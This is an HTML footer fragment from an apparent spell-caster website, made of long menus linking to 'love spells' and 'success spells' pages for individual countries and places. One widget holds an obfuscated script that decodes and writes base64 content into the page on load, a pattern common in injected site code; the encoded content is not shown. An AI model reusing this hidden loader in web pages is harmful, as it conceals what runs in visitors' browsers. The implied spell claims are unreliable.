<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="https://papanaide.co.za/love-spells-in-iceland/">Love-Spells-in-Iceland</a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://papanaide.co.za/love-spells-in-india/">Love-Spells-in-India</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6445"><a href="https://papanaide.co.za/love-spells-in-albania-2/">Love-Spells-in-Indonesia</a></li>
<li id="menu-item-6446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446"><a href="https://papanaide.co.za/love-spells-in/">Love-Spells-in-Iran</a></li>
<li id="menu-item-6447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://papanaide.co.za/love-spells-in-iraq/">Love-Spells-in-Iraq</a></li>
<li id="menu-item-6448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6448"><a href="https://papanaide.co.za/love-spells-in-ireland/">Love-Spells-in-Ireland</a></li>
<li id="menu-item-6449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6449"><a href="https://papanaide.co.za/love-spells-in-israel/">Love-Spells-in-Israel</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://papanaide.co.za/love-spells-in-italy/">Love-Spells-in-Italy</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://papanaide.co.za/love-spells-in-jamaica/">Love-Spells-in-Jamaica</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="https://papanaide.co.za/love-spells-in-japan/">Love-Spells-in-Japan</a></li>
<li id="menu-item-6453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453"><a href="https://papanaide.co.za/love-spells-in-jordan/">Love-Spells-in-Jordan</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://papanaide.co.za/love-spells-in-kazakhstan/">Love-Spells-in-Kazakhstan</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6455"><a href="https://papanaide.co.za/love-spells-in-kenya/">Love-Spells-in-Kenya</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6456"><a href="https://papanaide.co.za/love-spells-in-kiribati/">Love-Spells-in-Kiribati</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6457"><a href="https://papanaide.co.za/love-spells-in-kosovo/">Love-Spells-in-Kosovo</a></li>
<li id="menu-item-6458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458"><a href="https://papanaide.co.za/love-spells-in-kuwait/">Love-Spells-in-Kuwait</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://papanaide.co.za/love-spells-in-kyrgyzstan/">Love-Spells-in-Kyrgyzstan</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460"><a href="https://papanaide.co.za/love-spells-in-laos/">Love-Spells-in-Laos</a></li>
<li id="menu-item-6461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href="https://papanaide.co.za/love-spells-in-latvia/">Love-Spells-in-Latvia</a></li>
<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://papanaide.co.za/love-spells-in-lebanon/">Love-Spells-in-Lebanon</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6463"><a href="https://papanaide.co.za/love-spells-in-lesotho/">Love-Spells-in-Lesotho</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6464"><a href="https://papanaide.co.za/love-spells-in-liberia/">Love-Spells-in-Liberia</a></li>
<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://papanaide.co.za/love-spells-in-libya/">Love-Spells-in-Libya</a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6466"><a href="https://papanaide.co.za/love-spells-in-liechtenstein/">Love-Spells-in-Liechtenstein</a></li>
<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6467"><a href="https://papanaide.co.za/love-spells-in-luxembourg/">Love-Spells-in-Luxembourg</a></li>
<li id="menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6468"><a href="https://papanaide.co.za/love-spells-in-macedonia/">Love-Spells-in-Macedonia</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://papanaide.co.za/love-spells-in-madagascar/">Love-Spells-in-Madagascar</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://papanaide.co.za/love-spells-in-malawi/">Love-Spells-in-Malawi</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://papanaide.co.za/love-spells-in-malaysia/">Love-Spells-in-Malaysia</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="https://papanaide.co.za/love-spells-in-maldives/">Love-Spells-in-Maldives</a></li>
<li id="menu-item-6473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6473"><a href="https://papanaide.co.za/love-spells-in-mali/">Love-Spells-in-Mali</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://papanaide.co.za/love-spells-in-malta/">Love-Spells-in-Malta</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="https://papanaide.co.za/love-spells-in-marshall-islands/">Love-Spells-in-Marshall Islands</a></li>
<li id="menu-item-6476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6476"><a href="https://papanaide.co.za/love-spells-in-mauritania/">Love-Spells-in-Mauritania</a></li>
<li id="menu-item-6477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6477"><a href="https://papanaide.co.za/love-spells-in-mauritius/">Love-Spells-in-Mauritius</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://papanaide.co.za/love-spells-in-mexico/">Love-Spells-in-Mexico</a></li>
<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://papanaide.co.za/love-spells-in-micronesia/">Love-Spells-in-Micronesia</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://papanaide.co.za/love-spells-in-moldova/">Love-Spells-in-Moldova</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://papanaide.co.za/love-spells-in-monaco/">Love-Spells-in-Monaco</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://papanaide.co.za/love-spells-in-mongolia/">Love-Spells-in-Mongolia</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6483"><a href="https://papanaide.co.za/love-spells-in-montenegro/">Love-Spells-in-Montenegro</a></li>
<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://papanaide.co.za/love-spells-in-morocco/">Love-Spells-in-Morocco</a></li>
<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://papanaide.co.za/love-spells-in-mozambique/">Love-Spells-in-Mozambique</a></li>
<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://papanaide.co.za/love-spells-in-myanmar/">Love-Spells-in-Myanmar</a></li>
<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://papanaide.co.za/love-spells-in-namibia/">Love-Spells-in-Namibia</a></li>
<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://papanaide.co.za/love-spells-in-nauru/">Love-Spells-in-Nauru</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://papanaide.co.za/love-spells-in-nepal/">Love-Spells-in-Nepal</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://papanaide.co.za/love-spells-in-netherlands/">Love-Spells-in-Netherlands</a></li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://papanaide.co.za/love-spells-in-new-zealand/">Love-Spells-in-New Zealand</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6492"><a href="https://papanaide.co.za/love-spells-in-nicaragua/">Love-Spells-in-Nicaragua</a></li>
<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://papanaide.co.za/love-spells-in-niger/">Love-Spells-in-Niger</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://papanaide.co.za/love-spells-in-north-korea/">Love-Spells-in-North Korea</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="https://papanaide.co.za/love-spells-in-norway/">Love-Spells-in-Norway</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="https://papanaide.co.za/love-spells-in-oman/">Love-Spells-in-Oman</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://papanaide.co.za/love-spells-in-pakistan/">Love-Spells-in-Pakistan</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://papanaide.co.za/love-spells-in-palau/">Love-Spells-in-Palau</a></li>
<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="https://papanaide.co.za/love-spells-in-palestine/">Love-Spells-in-Palestine</a></li>
<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://papanaide.co.za/love-spells-in-panama/">Love-Spells-in-Panama</a></li>
<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://papanaide.co.za/love-spells-in-papua-new-guinea/">Love-Spells-in-Papua New Guinea</a></li>
<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://papanaide.co.za/love-spells-in-paraguay/">Love-Spells-in-Paraguay</a></li>
<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://papanaide.co.za/love-spells-in-poland/">Love-Spells-in-Poland</a></li>
<li id="menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6504"><a href="https://papanaide.co.za/love-spells-in-portugal/">Love-Spells-in-Portugal</a></li>
<li id="menu-item-6505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6505"><a href="https://papanaide.co.za/love-spells-in-qatar/">Love-Spells-in-Qatar</a></li>
<li id="menu-item-6506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6506"><a href="https://papanaide.co.za/love-spells-in-republic-of-the-congo/">Love-Spells-in-Republic of the Congo</a></li>
<li id="menu-item-6507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6507"><a href="https://papanaide.co.za/love-spells-in-romania/">Love-Spells-in-Romania</a></li>
<li id="menu-item-6508" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4277 current_page_item menu-item-6508"><a href="https://papanaide.co.za/love-spells-in-russia/" aria-current="page">Love-Spells-in-Russia</a></li>
<li id="menu-item-6509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6509"><a href="https://papanaide.co.za/love-spells-in-rwanda/">Love-Spells-in-Rwanda</a></li>
<li id="menu-item-6510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6510"><a href="https://papanaide.co.za/love-spells-in-saint-kitts-and-nevis/">Love-Spells-in-Saint Kitts and Nevis</a></li>
<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://papanaide.co.za/love-spells-in-saint-lucia/">Love-Spells-in-Saint Lucia</a></li>
<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6512"><a href="https://papanaide.co.za/love-spells-in-saint-vincent-and-the-grenadines/">Love-Spells-in-Saint Vincent and the Grenadines</a></li>
<li id="menu-item-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6513"><a href="https://papanaide.co.za/love-spells-in-samoa/">Love-Spells-in-Samoa</a></li>
<li id="menu-item-6514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6514"><a href="https://papanaide.co.za/love-spells-in-san-marino/">Love-Spells-in-San Marino</a></li>
<li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6515"><a href="https://papanaide.co.za/love-spells-in-sao-tome-and-principe/">Love-Spells-in-Sao Tome and Principe</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6516"><a href="https://papanaide.co.za/love-spells-in-saudi-arabia/">Love-Spells-in-Saudi Arabia</a></li>
<li id="menu-item-6517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6517"><a href="https://papanaide.co.za/love-spells-in-senegal/">Love-Spells-in-Senegal</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://papanaide.co.za/love-spells-in-serbia/">Love-Spells-in-Serbia</a></li>
<li id="menu-item-6519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6519"><a href="https://papanaide.co.za/love-spells-in-seychelles/">Love-Spells-in-Seychelles</a></li>
<li id="menu-item-6520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6520"><a href="https://papanaide.co.za/love-spells-in-sierra-leone/">Love-Spells-in-Sierra Leone</a></li>
<li id="menu-item-6521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6521"><a href="https://papanaide.co.za/love-spells-in-singapore/">Love-Spells-in-Singapore</a></li>
<li id="menu-item-6522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://papanaide.co.za/love-spells-in-slovakia/">Love-Spells-in-Slovakia</a></li>
<li id="menu-item-6523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://papanaide.co.za/love-spells-in-slovenia/">Love-Spells-in-Slovenia</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://papanaide.co.za/love-spells-in-solomon-islands/">Love-Spells-in-Solomon Islands</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6525"><a href="https://papanaide.co.za/love-spells-in-somalia/">Love-Spells-in-Somalia</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://papanaide.co.za/love-spells-in-south-africa/">Love-Spells-in-South Africa</a></li>
<li id="menu-item-6527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6527"><a href="https://papanaide.co.za/love-spells-in-south-korea/">Love-Spells-in-South Korea</a></li>
<li id="menu-item-6528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6528"><a href="https://papanaide.co.za/love-spells-in-south-sudan/">Love-Spells-in-South Sudan</a></li>
<li id="menu-item-6529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6529"><a href="https://papanaide.co.za/love-spells-in-spain/">Love-Spells-in-Spain</a></li>
<li id="menu-item-6530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6530"><a href="https://papanaide.co.za/love-spells-in-sri-lanka/">Love-Spells-in-Sri Lanka</a></li>
<li id="menu-item-6531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6531"><a href="https://papanaide.co.za/love-spells-in-sudan/">Love-Spells-in-Sudan</a></li>
<li id="menu-item-6532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6532"><a href="https://papanaide.co.za/love-spells-in-swaziland/">Love-Spells-in-Swaziland</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6533"><a href="https://papanaide.co.za/love-spells-in-sweden/">Love-Spells-in-Sweden</a></li>
<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6534"><a href="https://papanaide.co.za/love-spells-in-switzerland/">Love-Spells-in-Switzerland</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="https://papanaide.co.za/love-spells-in-taiwan/">Love-Spells-in-Taiwan</a></li>
<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6536"><a href="https://papanaide.co.za/love-spells-in-tajikistan/">Love-Spells-in-Tajikistan</a></li>
<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6537"><a href="https://papanaide.co.za/love-spells-in-tanzania-2/">Love-Spells-in-Tanzania</a></li>
<li id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6538"><a href="https://papanaide.co.za/love-spells-in-thailand/">Love-Spells-in-Thailand</a></li>
<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://papanaide.co.za/love-spells-in-timor-leste/">Love-Spells-in-Timor-Leste</a></li>
<li id="menu-item-6540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6540"><a href="https://papanaide.co.za/love-spells-in-togo/">Love-Spells-in-Togo</a></li>
<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://papanaide.co.za/love-spells-in-tonga/">Love-Spells-in-Tonga</a></li>
<li id="menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6542"><a href="https://papanaide.co.za/love-spells-in-2/">Love-Spells-in-Trinidad and Tobago</a></li>
<li id="menu-item-6543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6543"><a href="https://papanaide.co.za/love-spells-in-3/">Love-Spells-in-Tunisia</a></li>
<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://papanaide.co.za/love-spells-in-4/">Love-Spells-in-Turkmenistan</a></li>
<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://papanaide.co.za/love-spells-in-tuvalu/">Love-Spells-in-Tuvalu</a></li>
<li id="menu-item-6546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6546"><a href="https://papanaide.co.za/love-spells-in-uganda/">Love-Spells-in-Uganda</a></li>
<li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6547"><a href="https://papanaide.co.za/love-spells-in-ukraine/">Love-Spells-in-Ukraine</a></li>
<li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://papanaide.co.za/love-spells-in-united-arab-emirates/">Love-Spells-in-United Arab Emirates</a></li>
<li id="menu-item-6549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6549"><a href="https://papanaide.co.za/love-spells-in-united-kingdom/">Love-Spells-in-United Kingdom</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6550"><a href="https://papanaide.co.za/love-spells-in-united-states-of-america/">Love-Spells-in-United States of America</a></li>
<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6551"><a href="https://papanaide.co.za/love-spells-in-uruguay/">Love-Spells-in-Uruguay</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552"><a href="https://papanaide.co.za/love-spells-in-uzbekistan/">Love-Spells-in-Uzbekistan</a></li>
<li id="menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6553"><a href="https://papanaide.co.za/love-spells-in-5/">Love-Spells-in-Vanuatu</a></li>
<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://papanaide.co.za/love-spells-in-vatican-city/">Love-Spells-in-Vatican City</a></li>
<li id="menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6555"><a href="https://papanaide.co.za/love-spells-in-venezuela/">Love-Spells-in-Venezuela</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a href="https://papanaide.co.za/love-spells-in-6/">Love-Spells-in-Vietnam</a></li>
<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6557"><a href="https://papanaide.co.za/love-spells-in-yemen/">Love-Spells-in-Yemen</a></li>
<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://papanaide.co.za/love-spells-in-zambia/">Love-Spells-in-Zambia</a></li>
<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://papanaide.co.za/love-spells-in-zimbabwe/">Love-Spells-in-Zimbabwe</a></li>
<li id="menu-item-6812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6812"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-carolina/">best-bring-back-lost-love-spells-in-South Carolina</a></li>
<li id="menu-item-6813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-dakota/">best-bring-back-lost-love-spells-in-South Dakota</a></li>
<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-holland/">best-bring-back-lost-love-spells-in-South Holland</a></li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-st-johns/">best-bring-back-lost-love-spells-in-St. John’s</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-stamford/">best-bring-back-lost-love-spells-in-Stamford</a></li>
<li id="menu-item-6817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6817"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-stoke-poges/">best-bring-back-lost-love-spells-in-Stoke Poges</a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="https://papanaide.co.za/join-illuminate-in-northern-ireland/">Join illuminate in Northern Ireland</a></li>
<li id="menu-item-6869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://papanaide.co.za/join-illuminate-in-kwazulu-natal/">Join illuminate in Kwazulu Natal</a></li>
<li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://papanaide.co.za/join-illuminate-in-rustenburg/">Join illuminate in Rustenburg</a></li>
<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://papanaide.co.za/join-illuminate-in-new-jersey/">Join illuminate in New Jersey</a></li>
</ul></div></section><section id="block-3" class="widget widget_block"><script>document.write(atob("[base64]"));</script></section>      
                              
          </div>              
          <div class="col-lg-3">
            <section id="nav_menu-5" class="widget widget_nav_menu"><h3 class="footer-title">Success Spells</h3><div class="menu-success-spells-container"><ul id="menu-success-spells" class="menu"><li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://papanaide.co.za/success-spells-in-andorra/">Success-Spells-in-Andorra</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://papanaide.co.za/success-spells-in-angola/">Success-Spells-in-Angola</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://papanaide.co.za/success-spells-in-antigua-and-barbuda/">Success-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://papanaide.co.za/success-spells-in-argentina/">Success-Spells-in-Argentina</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://papanaide.co.za/success-spells-in-armenia/">Success-Spells-in-Armenia</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://papanaide.co.za/success-spells-in-australia/">Success-Spells-in-Australia</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5916"><a href="https://papanaide.co.za/success-spells-in-austria/">success-Spells-in-Austria</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5917"><a href="https://papanaide.co.za/success-spells-in-azerbaijan/">Success-Spells-in-Azerbaijan</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5918"><a href="https://papanaide.co.za/success-spells-in-bahamas/">Success-Spells-in-Bahamas</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://papanaide.co.za/success-spells-in-bangladesh/">Success-Spells-in-Bangladesh</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://papanaide.co.za/success-spells-in-belgium/">Success-Spells-in-Belgium</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://papanaide.co.za/success-spells-in-benin/">Success-Spells-in-Benin</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://papanaide.co.za/success-spells-in-bhutan/">Success-Spells-in-Bhutan</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://papanaide.co.za/success-spells-in-bolivia/">Success-Spells-in-Bolivia</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://papanaide.co.za/success-spells-in-bosnia-and-herzegovina/">Success-Spells-in-Bosnia and Herzegovina</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://papanaide.co.za/success-spells-in-botswana/">Success-Spells-in-Botswana</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://papanaide.co.za/success-spells-in-brazil/">Success-Spells-in-Brazil</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://papanaide.co.za/success-spells-in-bulgaria/">Success-Spells-in-Bulgaria</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://papanaide.co.za/success-spells-in-burkina-faso/">Success-Spells-in-Burkina Faso</a></li>
<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://papanaide.co.za/success-spells-in-burundi/">Success-Spells-in-Burundi</a></li>
<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://papanaide.co.za/success-spells-in-cambodia/">Success-Spells-in-Cambodia</a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://papanaide.co.za/success-spells-in-cameroon/">Success-Spells-in-Cameroon</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://papanaide.co.za/success-spells-in-canada/">Success-Spells-in-Canada</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://papanaide.co.za/success-spells-in-cape-verde/">Success-Spells-in-Cape-Verde</a></li>
<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://papanaide.co.za/success-spells-in-central-african-republic/">Success-Spells-in-Central African Republic</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://papanaide.co.za/success-spells-in-chad/">Success-Spells-in-Chad</a></li>
<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://papanaide.co.za/success-spells-in-chile/">Success-Spells-in-Chile</a></li>
<li id="menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://papanaide.co.za/success-spells-in-china/">Success-Spells-in-China</a></li>
<li id="menu-item-5938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://papanaide.co.za/success-spells-in-colombia/">Success-Spells-in-Colombia</a></li>
<li id="menu-item-5939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="https://papanaide.co.za/success-spells-in-comoros/">Success-Spells-in-Comoros</a></li>
<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://papanaide.co.za/success-spells-in-costa-rica/">Success-Spells-in-Costa Rica</a></li>
<li id="menu-item-5941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5941"><a href="https://papanaide.co.za/success-spells-in-cote-divoire/">Success-Spells-in-Cote d’Ivoire</a></li>
